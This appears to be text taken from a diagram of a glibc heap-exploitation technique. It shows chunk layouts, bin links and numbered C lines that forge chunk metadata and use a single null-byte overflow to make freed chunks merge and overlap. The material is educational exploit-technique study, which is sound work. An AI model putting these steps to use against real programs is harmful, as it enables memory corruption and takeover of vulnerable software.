 tmp, padding
....
chunk(prev)
(0xXXX0000)
prev_size
0x511
prev2, prev
prev_size
0x501
prev_chunk
fd
bk
....
chunk(victim)
0x500
0x501
victim
fd
....
prev_size
0x21
....
chunk(a)
prev_size
0x501
a2, a
fd
bk
....
prev_size
0x21
....
chunk(b)
prev_size
0x521
b2, b
prev
....
prev_size
0x21
....
unsorted bin
bk
fd
bk
chunk(a)
fd
largebin[4]
bk
fd
19 void *tmp = malloc(0x1);
22 size_t size = 0x10000 - ((long)tmp&0xffff) - 0x20;
25 void *padding= malloc(size);
30 void *prev = malloc(0x500);
31 void *victim = malloc(0x4f0);
33 malloc(0x10);
42 void *a = malloc(0x4f0);
45 malloc(0x10);
47 void *b = malloc(0x510);
50 malloc(0x10);
53 free(a);
54 free(b);
55 free(prev);
57 malloc(0x1000);
67 void *prev2 = malloc(0x500);
73 ((long *)prev)[1] = 0x501;
75 *(long *)(prev + 0x500) = 0x500;
81 void *b2 = malloc(0x510);
85 ((char*)b2)[0] = '\x10';
86 ((char*)b2)[1] = '\x00';
91 void *a2 = malloc(0x4f0);
92 free(a2);
94 free(victim);
97 void *a3 = malloc(0x4f0);
98 ((char*)a3)[8] = '\x10';
99 ((char*)a3)[9] = '\x00';
105 void *victim2 = malloc(0x4f0);
109 ((char *)victim2)[-8] = '\x00';
119 free(victim);
125 void *merged = malloc(0x100);